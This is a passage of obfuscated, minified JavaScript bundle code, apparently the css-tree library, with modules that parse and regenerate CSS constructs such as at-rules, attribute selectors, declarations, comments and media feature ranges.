yy=a2z,x=(0x0,F['C'])(K),Z=(0x0,L['j'])(K),B=(0x0,G['o'])(K),{fromPlainObject:H,toPlainObject:Y}=(0x0,y['L'])(Z),E={'lexer':null,'createLexer':v=>new N['J'](v,E,E[yy(0xb6d)][yy(0x1d3)]),'tokenize':U['qw'],'parse':x,'generate':B,'walk':Z,'find':Z[yy(0x4fa)],'findLast':Z[yy(0x59c)],'findAll':Z[yy(0xeaf)],'fromPlainObject':H,'toPlainObject':Y,'fork'(v){const yL=yy,R=(0x0,D['A'])({},K);return M(yL(0x66c)==typeof v?v(R):(0x0,D['A'])(R,v));}};return E[yy(0xb6d)]=new N['J']({'generic':K[yy(0xa2f)],'cssWideKeywords':K[yy(0x29e)],'units':K[yy(0x832)],'types':K[yy(0x104)],'atrules':K[yy(0xb6)],'properties':K[yy(0xbd4)],'node':K[yy(0x54b)]},E),E;}const k=K=>M((0x0,D['A'])({},K));},0x1dd3:(c,X,g)=>{'use strict';function V(){const ya=a2z;return this[ya(0x855)](this[ya(0x447)](null,!0x1));}g['d'](X,{'A':()=>V});},0x20a0:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>U});var V=g(0x11ac);function U(){const yN=a2z,F=this[yN(0x103)]();if(this[yN(0xaca)](),F[yN(0x7d0)](this[yN(0x841)]()),this[yN(0xaca)](),this[yN(0xb9f)]===V['A9']){F[yN(0x7d0)](this[yN(0x84)]());const s=this[yN(0x53a)],G=this[yN(0x9a6)]?this[yN(0xea7)](null):this[yN(0x447)](this[yN(0x8dd)],!0x1);if(yN(0xea7)===G[yN(0xc84)]&&G[yN(0x8d1)][yN(0x7c6)]){for(let y=s-this[yN(0x53a)];y<=0x0;y++)if(this[yN(0x7d8)](y)===V['M$']){G[yN(0x8d1)][yN(0xdd2)]({'type':yN(0xb15),'loc':null,'value':'\x20'});break;}}F[yN(0x7d0)](G);}return F;}},0x1254:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>y});var V=g(0x2162),U=g(0x1f49),F=g(0x2320),G=g(0xe9);const y=(0x0,V['A'])({...U['A'],...F['A'],...G['A']});},0x1a26:(X,V,U)=>{'use strict';const yK=a2z;U['r'](V),U['d'](V,{'generate':()=>Y,'name':()=>Z,'parse':()=>H,'structure':()=>B});var F=U(0x11ac);const G=0x2b,y=0x2d,L=0x6e,N=!0x0,D=!0x1;function M(E,v){const yr=a2z;let R=this[yr(0x8c5)]+E;const P=this[yr(0xc04)](R);for(P!==G&&P!==y||(v&&this[yr(0x198)](yr(0x483)),R++);R<this[yr(0x904)];R++)(0x0,F['yp'])(this[yr(0xc04)](R))||this[yr(0x198)](yr(0x9a2),R);}function k(E){const yD=a2z;return M[yD(0xb18)](this,0x0,E);}function K(E,v){const yM=a2z;if(!this[yM(0x69b)](this[yM(0x8c5)]+E,v)){let R='';switch(v){case L:R=yM(0x389);break;case y:R=yM(0xb7e);}this[yM(0x198)](R,this[yM(0x8c5)]+E);}}function x(){const yk=a2z;let E=0x0,v=0x0,R=this[yk(0xb9f)];for(;R===F['M$']||R===F['Mw'];)R=this[yk(0x7d8)](++E);if(R!==F['wN']){if(!this[yk(0x8eb)](G,E)&&!this[yk(0x8eb)](y,E))return null;v=this[yk(0x8eb)](G,E)?G:y;do{R=this[yk(0x7d8)](++E);}while(R===F['M$']||R===F['Mw']);R!==F['wN']&&(this[yk(0x7f5)](E),k[yk(0xb18)](this,N));}return E>0x0&&this[yk(0x7f5)](E),0x0===v&&(R=this[yk(0xc04)](this[yk(0x8c5)]),R!==G&&R!==y&&this[yk(0x198)](yk(0xb09))),k[yk(0xb18)](this,0x0!==v),v===y?'-'+this[yk(0x6a1)](F['wN']):this[yk(0x6a1)](F['wN']);}const Z=yK(0x421),B={'a':[String,null],'b':[String,null]};function H(){const yx=yK,E=this[yx(0x8c5)];let v=null,R=null;if(this[yx(0xb9f)]===F['wN'])k[yx(0xb18)](this,D),R=this[yx(0x6a1)](F['wN']);else{if(this[yx(0xb9f)]===F['Vy']&&this[yx(0x69b)](this[yx(0x8c5)],y))switch(v='-1',K[yx(0xb18)](this,0x1,L),this[yx(0x904)]-this[yx(0x8c5)]){case 0x2:this[yx(0xb29)](),R=x[yx(0xb18)](this);break;case 0x3:K[yx(0xb18)](this,0x2,y),this[yx(0xb29)](),this[yx(0xaca)](),k[yx(0xb18)](this,N),R='-'+this[yx(0x6a1)](F['wN']);break;default:K[yx(0xb18)](this,0x2,y),M[yx(0xb18)](this,0x3,N),this[yx(0xb29)](),R=this[yx(0x92f)](E+0x2);}else{if(this[yx(0xb9f)]===F['Vy']||this[yx(0x8eb)](G)&&this[yx(0x7d8)](0x1)===F['Vy']){let P=0x0;switch(v='1',this[yx(0x8eb)](G)&&(P=0x1,this[yx(0xb29)]()),K[yx(0xb18)](this,0x0,L),this[yx(0x904)]-this[yx(0x8c5)]){case 0x1:this[yx(0xb29)](),R=x[yx(0xb18)](this);break;case 0x2:K[yx(0xb18)](this,0x1,y),this[yx(0xb29)](),this[yx(0xaca)](),k[yx(0xb18)](this,N),R='-'+this[yx(0x6a1)](F['wN']);break;default:K[yx(0xb18)](this,0x1,y),M[yx(0xb18)](this,0x2,N),this[yx(0xb29)](),R=this[yx(0x92f)](E+P+0x1);}}else{if(this[yx(0xb9f)]===F['fg']){const T=this[yx(0xc04)](this[yx(0x8c5)]),J=T===G||T===y;let O=this[yx(0x8c5)]+J;for(;O<this[yx(0x904)]&&(0x0,F['yp'])(this[yx(0xc04)](O));O++);O===this[yx(0x8c5)]+J&&this[yx(0x198)](yx(0x9a2),this[yx(0x8c5)]+J),K[yx(0xb18)](this,O-this[yx(0x8c5)],L),v=this[yx(0x75e)](E,O),O+0x1===this[yx(0x904)]?(this[yx(0xb29)](),R=x[yx(0xb18)](this)):(K[yx(0xb18)](this,O-this[yx(0x8c5)]+0x1,y),O+0x2===this[yx(0x904)]?(this[yx(0xb29)](),this[yx(0xaca)](),k[yx(0xb18)](this,N),R='-'+this[yx(0x6a1)](F['wN'])):(M[yx(0xb18)](this,O-this[yx(0x8c5)]+0x2,N),this[yx(0xb29)](),R=this[yx(0x92f)](O+0x1)));}else this[yx(0x198)]();}}}return null!==v&&v[yx(0xc04)](0x0)===G&&(v=v[yx(0x697)](0x1)),null!==R&&R[yx(0xc04)](0x0)===G&&(R=R[yx(0x697)](0x1)),{'type':yx(0x421),'loc':this[yx(0xb5)](E,this[yx(0x8c5)]),'a':v,'b':R};}function Y(E){const yZ=yK;if(E['a']){const v=('+1'===E['a']||'1'===E['a']?'n':'-1'===E['a']&&'-n')||E['a']+'n';if(E['b']){const R='-'===E['b'][0x0]||'+'===E['b'][0x0]?E['b']:'+'+E['b'];this[yZ(0x1fe)](v+R);}else this[yZ(0x1fe)](v);}else this[yZ(0x1fe)](E['b']);}},0xdc2:(X,g,V)=>{'use strict';const yh=a2z;V['r'](g),V['d'](g,{'generate':()=>M,'name':()=>y,'parse':()=>D,'structure':()=>N,'walkContext':()=>L});var U=V(0x11ac);function F(){const yB=a2z;return this[yB(0x447)](this[yB(0x245)],!0x0);}function G(){const yH=a2z;for(let k,K=0x1;k=this[yH(0x7d8)](K);K++){if(k===U['Q0'])return!0x0;if(k===U['X6']||k===U['zu'])return!0x1;}return!0x1;}const y=yh(0x203),L=yh(0x7ce),N={'name':String,'prelude':[yh(0xd7c),yh(0x447),null],'block':[yh(0x135),null]};function D(k=!0x1){const yY=yh,K=this[yY(0x8c5)];let x,Z,B=null,H=null;switch(this[yY(0xcda)](U['zu']),x=this[yY(0x92f)](K+0x1),Z=x[yY(0xe21)](),this[yY(0xaca)](),!0x1===this[yY(0x48b)]&&this[yY(0xb9f)]!==U['X6']&&this[yY(0xb9f)]!==U['Qq']&&(B=this[yY(0xbe8)]?this[yY(0x140)](this[yY(0xd7c)][yY(0xd6d)](this,x,k),F):F[yY(0xb18)](this,this[yY(0x53a)]),this[yY(0xaca)]()),this[yY(0xb9f)]){case U['Qq']:this[yY(0xb29)]();break;case U['X6']:H=hasOwnProperty[yY(0xb18)](this[yY(0x7ce)],Z)&&yY(0x66c)==typeof this[yY(0x7ce)][Z][yY(0x27c)]?this[yY(0x7ce)][Z][yY(0x27c)][yY(0xb18)](this,k):this[yY(0x135)](G[yY(0xb18)](this));}return{'type':yY(0x203),'loc':this[yY(0xb5)](K,this[yY(0x8c5)]),'name':x,'prelude':B,'block':H};}function M(k){const yE=yh;this[yE(0xc45)](U['zu'],'@'+k[yE(0x39c)]),null!==k[yE(0x10c)]&&this[yE(0x54b)](k[yE(0x10c)]),k[yE(0x27c)]?this[yE(0x54b)](k[yE(0x27c)]):this[yE(0xc45)](U['Qq'],';');}},0x1a05:(c,X,g)=>{'use strict';const yp=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>U,'parse':()=>y,'structure':()=>G,'walkContext':()=>F});var V=g(0x11ac);const U=yp(0xd7c),F=yp(0xeae),G={'children':[[]]};function y(N){const yn=yp;let D=null;return null!==N&&(N=N[yn(0xe21)]()),this[yn(0xaca)](),D=hasOwnProperty[yn(0xb18)](this[yn(0x7ce)],N)&&yn(0x66c)==typeof this[yn(0x7ce)][N][yn(0x10c)]?this[yn(0x7ce)][N][yn(0x10c)][yn(0xb18)](this):this[yn(0xe68)](this[yn(0xdb8)][yn(0xd7c)]),this[yn(0xaca)](),!0x0!==this[yn(0x48b)]&&this[yn(0xb9f)]!==V['X6']&&this[yn(0xb9f)]!==V['Qq']&&this[yn(0x198)](yn(0x943)),{'type':yn(0xd7c),'loc':this[yn(0x2ee)](D),'children':D};}function L(N){const ym=yp;this[ym(0x8d1)](N);}},0x578:(X,V,U)=>{'use strict';const yt=a2z;U['r'](V),U['d'](V,{'generate':()=>H,'name':()=>x,'parse':()=>B,'structure':()=>Z});var F=U(0x11ac);const G=0x24,y=0x2a,L=0x3d,N=0x5e,D=0x7c,M=0x7e;function k(){const yv=a2z;this[yv(0x48b)]&&this[yv(0x198)](yv(0x411));const Y=this[yv(0x8c5)];let E=!0x1;return this[yv(0x8eb)](y)?(E=!0x0,this[yv(0xb29)]()):this[yv(0x8eb)](D)||this[yv(0xcda)](F['Vy']),this[yv(0x8eb)](D)?this[yv(0xc04)](this[yv(0x8c5)]+0x1)!==L?(this[yv(0xb29)](),this[yv(0xcda)](F['Vy'])):E&&this[yv(0x198)](yv(0x5e3),this[yv(0x904)]):E&&this[yv(0x198)](yv(0x227)),{'type':yv(0x841),'loc':this[yv(0xb5)](Y,this[yv(0x8c5)]),'name':this[yv(0x92f)](Y)};}function K(){const yi=a2z,Y=this[yi(0x8c5)],E=this[yi(0xc04)](Y);return E!==L&&E!==M&&E!==N&&E!==G&&E!==y&&E!==D&&this[yi(0x198)](yi(0xaa4)),this[yi(0xb29)](),E!==L&&(this[yi(0x8eb)](L)||this[yi(0x198)](yi(0x5e5)),this[yi(0xb29)]()),this[yi(0x92f)](Y);}const x=yt(0xc4b),Z={'name':yt(0x841),'matcher':[String,null],'value':[yt(0xd37),yt(0x841),null],'flags':[String,null]};function B(){const yo=yt,Y=this[yo(0x8c5)];let E,v=null,R=null,P=null;return this[yo(0xcda)](F['hk']),this[yo(0xaca)](),E=k[yo(0xb18)](this),this[yo(0xaca)](),this[yo(0xb9f)]!==F['Oh']&&(this[yo(0xb9f)]!==F['Vy']&&(v=K[yo(0xb18)](this),this[yo(0xaca)](),R=this[yo(0xb9f)]===F['Qf']?this[yo(0xd37)]():this[yo(0x841)](),this[yo(0xaca)]()),this[yo(0xb9f)]===F['Vy']&&(P=this[yo(0x6a1)](F['Vy']),this[yo(0xaca)]())),this[yo(0xcda)](F['Oh']),{'type':yo(0xc4b),'loc':this[yo(0xb5)](Y,this[yo(0x8c5)]),'name':E,'matcher':v,'value':R,'flags':P};}function H(Y){const yu=yt;this[yu(0xc45)](F['_i'],'['),this[yu(0x54b)](Y[yu(0x39c)]),null!==Y[yu(0x4ed)]&&(this[yu(0x1fe)](Y[yu(0x4ed)]),this[yu(0x54b)](Y[yu(0x5ba)])),null!==Y[yu(0x650)]&&this[yu(0xc45)](F['Vy'],Y[yu(0x650)]),this[yu(0xc45)](F['_i'],']');}},0x39c:(X,g,V)=>{'use strict';const yl=a2z;V['r'](g),V['d'](g,{'generate':()=>x,'name':()=>D,'parse':()=>K,'structure':()=>k,'walkContext':()=>M});var U=V(0x11ac);const F=0x26;function G(){const yd=a2z;return this[yd(0x447)](null,!0x0);}function y(){const yR=a2z;return this[yR(0x140)](this[yR(0x165)],G);}function L(){const ye=a2z;return this[ye(0x447)](this[ye(0xb96)],!0x0);}function N(){const yP=a2z;if(this[yP(0xb9f)]===U['Qq'])return L[yP(0xb18)](this,this[yP(0x53a)]);const Z=this[yP(0x140)](this[yP(0xd26)],L);return this[yP(0xb9f)]===U['Qq']&&this[yP(0xb29)](),Z;}const D=yl(0x135),M=yl(0x27c),k={'children':[[yl(0x203),yl(0x165),yl(0xd26)]]};function K(Z){const yT=yl,B=Z?N:y,H=this[yT(0x8c5)];let Y=this[yT(0x103)]();this[yT(0xcda)](U['X6']);E:for(;!this[yT(0x48b)];)switch(this[yT(0xb9f)]){case U['Q0']:break E;case U['M$']:case U['Mw']:this[yT(0xb29)]();break;case U['zu']:Y[yT(0x7d0)](this[yT(0x140)](this[yT(0x203)][yT(0xd6d)](this,Z),G));break;default:Z&&this[yT(0x8eb)](F)?Y[yT(0x7d0)](y[yT(0xb18)](this)):Y[yT(0x7d0)](B[yT(0xb18)](this));}return this[yT(0x48b)]||this[yT(0xcda)](U['Q0']),{'type':yT(0x135),'loc':this[yT(0xb5)](H,this[yT(0x8c5)]),'children':Y};}function x(Z){const yJ=yl;this[yJ(0xc45)](U['X6'],'{'),this[yJ(0x8d1)](Z,B=>{const yO=yJ;yO(0xd26)===B[yO(0xc84)]&&this[yO(0xc45)](U['Qq'],';');}),this[yJ(0xc45)](U['Q0'],'}');}},0x23c0:(c,X,g)=>{'use strict';const yb=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=yb(0x436),F={'children':[[]]};function G(L,N){const yA=yb,D=this[yA(0x8c5)];let M=null;return this[yA(0xcda)](V['hk']),M=L[yA(0xb18)](this,N),this[yA(0x48b)]||this[yA(0xcda)](V['Oh']),{'type':yA(0x436),'loc':this[yA(0xb5)](D,this[yA(0x8c5)]),'children':M};}function y(L){const yS=yb;this[yS(0xc45)](V['_i'],'['),this[yS(0x8d1)](L),this[yS(0xc45)](V['_i'],']');}},0x2305:(c,X,g)=>{'use strict';const yW=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=yW(0xc9c),F=[];function G(){const yj=yW,L=this[yj(0x8c5)];return this[yj(0xcda)](V['zG']),{'type':yj(0xc9c),'loc':this[yj(0xb5)](L,this[yj(0x8c5)])};}function y(){const yC=yW;this[yC(0xc45)](V['zG'],yC(0x65b));}},0x631:(c,X,g)=>{'use strict';const yQ=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=yQ(0xa9e),F=[];function G(){const yw=yQ,L=this[yw(0x8c5)];return this[yw(0xcda)](V['lh']),{'type':yw(0xa9e),'loc':this[yw(0xb5)](L,this[yw(0x8c5)])};}function y(){const L0=yQ;this[L0(0xc45)](V['lh'],L0(0x6b4));}},0x41c:(c,X,g)=>{'use strict';const L1=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>F,'parse':()=>y,'structure':()=>G});var V=g(0x11ac);const U=0x2e,F=L1(0xe3d),G={'name':String};function y(){const L2=L1;return this[L2(0x429)](U),{'type':L2(0xe3d),'loc':this[L2(0xb5)](this[L2(0x8c5)]-0x1,this[L2(0x904)]),'name':this[L2(0x6a1)](V['Vy'])};}function L(N){const L3=L1;this[L3(0xc45)](V['_i'],'.'),this[L3(0xc45)](V['Vy'],N[L3(0x39c)]);}},0x92b:(X,g,V)=>{'use strict';const L4=a2z;V['r'](g),V['d'](g,{'generate':()=>k,'name':()=>N,'parse':()=>M,'structure':()=>D});var U=V(0x11ac);const F=0x2b,G=0x2f,y=0x3e,L=0x7e,N=L4(0x4f9),D={'name':String};function M(){const L5=L4,K=this[L5(0x8c5)];let x;switch(this[L5(0xb9f)]){case U['M$']:x='\x20';break;case U['_i']:switch(this[L5(0xc04)](this[L5(0x8c5)])){case y:case F:case L:this[L5(0xb29)]();break;case G:this[L5(0xb29)](),this[L5(0x5c1)](L5(0x526)),this[L5(0x429)](G);break;default:this[L5(0x198)](L5(0x3d7));}x=this[L5(0x92f)](K);}return{'type':L5(0x4f9),'loc':this[L5(0xb5)](K,this[L5(0x8c5)]),'name':x};}function k(K){const L6=L4;this[L6(0x1fe)](K[L6(0x39c)]);}},0x1334:(X,g,V)=>{'use strict';const L7=a2z;V['r'](g),V['d'](g,{'generate':()=>D,'name':()=>y,'parse':()=>N,'structure':()=>L});var U=V(0x11ac);const F=0x2a,G=0x2f,y=L7(0x46d),L={'value':String};function N(){const L8=L7,M=this[L8(0x8c5)];let k=this[L8(0x904)];return this[L8(0xcda)](U['Mw']),k-M+0x2>=0x2&&this[L8(0xc04)](k-0x2)===F&&this[L8(0xc04)](k-0x1)===G&&(k-=0x2),{'type':L8(0x46d),'loc':this[L8(0xb5)](M,this[L8(0x8c5)]),'value':this[L8(0x75e)](M+0x2,k)};}function D(M){const L9=L7;this[L9(0xc45)](U['Mw'],'/*'+M[L9(0x5ba)]+'*/');}},0xcbc:(X,g,V)=>{'use strict';const Lf=a2z;V['r'](g),V['d'](g,{'generate':()=>M,'name':()=>G,'parse':()=>D,'structure':()=>y});var U=V(0x11ac);const F=new Set([U['Qx'],U['no'],U['LT']]),G=Lf(0x285),y={'kind':String,'children':[[Lf(0x841),Lf(0x882),Lf(0x7b4),Lf(0x5ae),Lf(0xc9)]]};function L(k){const Lz=Lf;return this[Lz(0x42b)](0x1)===U['Vy']&&F[Lz(0x634)](this[Lz(0x42b)](0x2))?this[Lz(0x882)](k):this[Lz(0x5ae)](k);}const N={'media':L,'container':L,'supports'(){const LI=Lf;return this[LI(0xc9)]();}};function D(k=Lf(0x24f)){const Lq=Lf,K=this[Lq(0x103)]();B:for(;!this[Lq(0x48b)];)switch(this[Lq(0xb9f)]){case U['Mw']:case U['M$']:this[Lq(0xb29)]();continue;case U['Vy']:K[Lq(0x7d0)](this[Lq(0x841)]());break;case U['AJ']:{let x=this[Lq(0x140)](()=>N[k][Lq(0xb18)](this,k),()=>null);x||(x=this[Lq(0x140)](()=>{const Lc=Lq;this[Lc(0xcda)](U['AJ']);const Z=this[Lc(0x285)](k);return this[Lc(0xcda)](U['no']),Z;},()=>this[Lq(0x58a)](k))),K[Lq(0x7d0)](x);break;}case U['zt']:{let Z=this[Lq(0x140)](()=>this[Lq(0x7b4)](k),()=>null);Z||(Z=this[Lq(0x58a)](k)),K[Lq(0x7d0)](Z);break;}default:break B;}return K[Lq(0x7c6)]&&this[Lq(0x198)](Lq(0x737)),{'type':Lq(0x285),'loc':this[Lq(0x2ee)](K),'kind':k,'children':K};}function M(k){const LX=Lf;k[LX(0x8d1)][LX(0xea)](K=>{const Lg=LX;Lg(0x285)===K[Lg(0xc84)]?(this[Lg(0xc45)](U['AJ'],'('),this[Lg(0x54b)](K),this[Lg(0xc45)](U['no'],')')):this[Lg(0x54b)](K);});}},0x23d:(X,V,U)=>{'use strict';const Ls=a2z;U['r'](V),U['d'](V,{'generate':()=>T,'name':()=>Y,'parse':()=>P,'structure':()=>R,'walkContext':()=>E});var F=U(0xc8c),G=U(0x11ac);const L=0x21,N=0x23,D=0x24,M=0x26,k=0x2a,K=0x2b,x=0x2f;function Z(){const LV=a2z;return this[LV(0x447)](this[LV(0x8dd)],!0x0);}function B(){const LU=a2z;return this[LU(0x447)](this[LU(0x8dd)],!0x1);}function H(){const LF=a2z,A=this[LF(0x53a)],S=this[LF(0xea7)]();return LF(0x447)!==S[LF(0xc84)]&&!0x1===this[LF(0x48b)]&&this[LF(0xb9f)]!==G['Qq']&&!0x1===this[LF(0x8eb)](L)&&!0x1===this[LF(0xd46)](A)&&this[LF(0x198)](),S;}const Y=Ls(0xd26),E=Ls(0x239),R={'important':[Boolean,String],'property':String,'value':[Ls(0xea7),Ls(0x447)]};function P(){const LG=Ls,A=this[LG(0x8c5)],S=this[LG(0x53a)],W=J[LG(0xb18)](this),j=(0x0,F['vs'])(W),C=j?this[LG(0x9a6)]:this[LG(0xc88)],Q=j?B:Z;let f0,f1=!0x1;this[LG(0xaca)](),this[LG(0xcda)](G['Qx']);const f2=this[LG(0x53a)];if(j||this[LG(0xaca)](),f0=C?this[LG(0x140)](H,Q):Q[LG(0xb18)](this,this[LG(0x53a)]),j&&LG(0xea7)===f0[LG(0xc84)]&&f0[LG(0x8d1)][LG(0x7c6)]){for(let f3=f2-this[LG(0x53a)];f3<=0x0;f3++)if(this[LG(0x7d8)](f3)===G['M$']){f0[LG(0x8d1)][LG(0xdd2)]({'type':LG(0xb15),'loc':null,'value':'\x20'});break;}}return this[LG(0x8eb)](L)&&(f1=O[LG(0xb18)](this),this[LG(0xaca)]()),!0x1===this[LG(0x48b)]&&this[LG(0xb9f)]!==G['Qq']&&!0x1===this[LG(0xd46)](S)&&this[LG(0x198)](),{'type':LG(0xd26),'loc':this[LG(0xb5)](A,this[LG(0x8c5)]),'important':f1,'property':W,'value':f0};}function T(A){const Ly=Ls;this[Ly(0xc45)](G['Vy'],A[Ly(0x38c)]),this[Ly(0xc45)](G['Qx'],':'),this[Ly(0x54b)](A[Ly(0x5ba)]),A[Ly(0xe67)]&&(this[Ly(0xc45)](G['_i'],'!'),this[Ly(0xc45)](G['Vy'],!0x0===A[Ly(0xe67)]?Ly(0xe67):A[Ly(0xe67)]));}function J(){const LL=Ls,A=this[LL(0x8c5)];if(this[LL(0xb9f)]===G['_i'])switch(this[LL(0xc04)](this[LL(0x8c5)])){case k:case D:case K:case N:case M:this[LL(0xb29)]();break;case x:this[LL(0xb29)](),this[LL(0x8eb)](x)&&this[LL(0xb29)]();}return this[LL(0xb9f)]===G['Vw']?this[LL(0xcda)](G['Vw']):this[LL(0xcda)](G['Vy']),this[LL(0x92f)](A);}function O(){const La=Ls;this[La(0xcda)](G['_i']),this[La(0xaca)]();const A=this[La(0x6a1)](G['Vy']);return La(0xe67)===A||A;}},0x201:(X,g,V)=>{'use strict';const Lr=a2z;V['r'](g),V['d'](g,{'generate':()=>D,'name':()=>y,'parse':()=>N,'structure':()=>L});var U=V(0x11ac);const F=0x26;function G(){const LN=a2z;return this[LN(0x447)](this[LN(0xb96)],!0x0);}const y=Lr(0x766),L={'children':[[Lr(0xd26),Lr(0x203),Lr(0x165)]]};function N(){const LD=Lr,M=this[LD(0x103)]();for(;!this[LD(0x48b)];)switch(this[LD(0xb9f)]){case U['M$']:case U['Mw']:case U['Qq']:this[LD(0xb29)]();break;case U['zu']:M[LD(0x7d0)](this[LD(0x140)](this[LD(0x203)][LD(0xd6d)](this,!0x0),G));break;default:this[LD(0x8eb)](F)?M[LD(0x7d0)](this[LD(0x140)](this[LD(0x165)],G)):M[LD(0x7d0)](this[LD(0x140)](this[LD(0xd26)],G));}return{'type':LD(0x766),'loc':this[LD(0x2ee)](M),'children':M};}function D(M){const LM=Lr;this[LM(0x8d1)](M,k=>{const Lk=LM;Lk(0xd26)===k[Lk(0xc84)]&&this[Lk(0xc45)](U['Qq'],';');});}},0x1fa5:(c,X,g)=>{'use strict';const LK=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=LK(0xd64),F={'value':String,'unit':String};function G(){const Lx=LK,L=this[Lx(0x8c5)],N=this[Lx(0x960)](V['fg']);return{'type':Lx(0xd64),'loc':this[Lx(0xb5)](L,this[Lx(0x8c5)]),'value':N,'unit':this[Lx(0x75e)](L+N[Lx(0x35d)],this[Lx(0x8c5)])};}function y(L){const LZ=LK;this[LZ(0xc45)](V['fg'],L[LZ(0x5ba)]+L[LZ(0xea6)]);}},0xe8b:(c,X,g)=>{'use strict';const LB=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>F,'parse':()=>y,'structure':()=>G});var V=g(0x11ac);const U=0x2f,F=LB(0x882),G={'kind':String,'name':String,'value':[LB(0x841),LB(0x46a),LB(0xd64),LB(0xccc),LB(0x9be),null]};function y(N){const LH=LB,D=this[LH(0x8c5)];let M,k=null;if(this[LH(0xcda)](V['AJ']),this[LH(0xaca)](),M=this[LH(0x6a1)](V['Vy']),this[LH(0xaca)](),this[LH(0xb9f)]!==V['no']){switch(this[LH(0xcda)](V['Qx']),this[LH(0xaca)](),this[LH(0xb9f)]){case V['wN']:k=this[LH(0xd7b)](0x1)===V['_i']?this[LH(0xccc)]():this[LH(0x46a)]();break;case V['fg']:k=this[LH(0xd64)]();break;case V['Vy']:k=this[LH(0x841)]();break;case V['zt']:k=this[LH(0x140)](()=>{const Lh=LH,K=this[Lh(0x9be)](this[Lh(0xe68)],this[Lh(0xdb8)][Lh(0xea7)]);return this[Lh(0xaca)](),this[Lh(0x8eb)](U)&&this[Lh(0x198)](),K;},()=>this[LH(0xccc)]());break;default:this[LH(0x198)](LH(0x77c));}this[LH(0xaca)]();}return this[LH(0x48b)]||this[LH(0xcda)](V['no']),{'type':LH(0x882),'loc':this[LH(0xb5)](D,this[LH(0x8c5)]),'kind':N,'name':M,'value':k};}function L(N){const LY=LB;this[LY(0xc45)](V['AJ'],'('),this[LY(0xc45)](V['Vy'],N[LY(0x39c)]),null!==N[LY(0x5ba)]&&(this[LY(0xc45)](V['Qx'],':'),this[LY(0x54b)](N[LY(0x5ba)])),this[LY(0xc45)](V['no'],')');}},0x753:(c,X,g)=>{'use strict';const LE=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>U,'parse':()=>y,'structure':()=>F});var V=g(0x11ac);const U=LE(0x7b4),F={'kind':String,'feature':String,'value':[LE(0xd26),LE(0xc03)]};function G(N,D){const Lp=LE,M=(this[Lp(0xec2)][N]||{})[D];return Lp(0x66c)!=typeof M&&this[Lp(0x198)](Lp(0xcd1)+D+'()'),M;}function y(N=LE(0x2e8)){const Ln=LE,D=this[Ln(0x8c5)],M=this[Ln(0xc69)](),k=G[Ln(0xb18)](this,N,M[Ln(0xe21)]());this[Ln(0xaca)]();const K=this[Ln(0x140)](()=>{const Lm=Ln,x=this[Lm(0x53a)],Z=k[Lm(0xb18)](this);return!0x1===this[Lm(0x48b)]&&!0x1===this[Lm(0xd46)](x)&&this[Lm(0x198)](),Z;},()=>this[Ln(0x447)](null,!0x1));return this[Ln(0x48b)]||this[Ln(0xcda)](V['no']),{'type':Ln(0x7b4),'loc':this[Ln(0xb5)](D,this[Ln(0x8c5)]),'kind':N,'feature':M,'value':K};}function L(N){const Lv=LE;this[Lv(0xc45)](V['zt'],N[Lv(0x861)]+'('),this[Lv(0x54b)](N[Lv(0x5ba)]),this[Lv(0xc45)](V['no'],')');}},0x752:(X,g,V)=>{'use strict';const Li=a2z;V['r'](g),V['d'](g,{'generate':()=>x,'name':()=>N,'parse':()=>K,'structure':()=>D});var U=V(0x11ac);const F=0x2f,G=0x3c,y=0x3d,L=0x3e,N=Li(0x5ae),D={'kind':String,'left':[Li(0x841),Li(0x46a),Li(0xd64),Li(0xccc),Li(0x9be)],'leftComparison':String,'middle':[Li(0x841),Li(0x46a),Li(0xd64),Li(0xccc),Li(0x9be)],'rightComparison':[String,null],'right':[Li(0x841),Li(0x46a),Li(0xd64),Li(0xccc),Li(0x9be),null]};function M(){const Lt=Li;switch(this[Lt(0xaca)](),this[Lt(0xb9f)]){case U['wN']:return this[Lt(0x8eb)](F,this[Lt(0x5e2)](0x1))?this[Lt(0xccc)]():this[Lt(0x46a)]();case U['fg']:return this[Lt(0xd64)]();case U['Vy']:return this[Lt(0x841)]();case U['zt']:return this[Lt(0x140)](()=>{const Lo=Lt,Z=this[Lo(0x9be)](this[Lo(0xe68)],this[Lo(0xdb8)][Lo(0xea7)]);return this[Lo(0xaca)](),this[Lo(0x8eb)](F)&&this[Lo(0x198)](),Z;},()=>this[Lt(0xccc)]());default:this[Lt(0x198)](Lt(0x77c));}}function k(Z){const Lu=Li;if(this[Lu(0xaca)](),this[Lu(0x8eb)](G)||this[Lu(0x8eb)](L)){const B=this[Lu(0xd8)][this[Lu(0x8c5)]];return this[Lu(0xb29)](),this[Lu(0x8eb)](y)?(this[Lu(0xb29)](),B+'='):B;}if(this[Lu(0x8eb)](y))return'=';this[Lu(0x198)](Lu(0x1a4)+(Z?Lu(0xb1d):'')+Lu(0x7e7));}function K(Z=Li(0x2e8)){const Ld=Li,B=this[Ld(0x8c5)];this[Ld(0xaca)](),this[Ld(0xcda)](U['AJ']);const H=M[Ld(0xb18)](this),Y=k[Ld(0xb18)](this,Ld(0x841)===H[Ld(0xc84)]),E=M[Ld(0xb18)](this);let m=null,v=null;return this[Ld(0xd7b)](0x0)!==U['no']&&(m=k[Ld(0xb18)](this),v=M[Ld(0xb18)](this)),this[Ld(0xaca)](),this[Ld(0xcda)](U['no']),{'type':Ld(0x5ae),'loc':this[Ld(0xb5)](B,this[Ld(0x8c5)]),'kind':Z,'left':H,'leftComparison':Y,'middle':E,'rightComparison':m,'right':v};}function x(Z){const 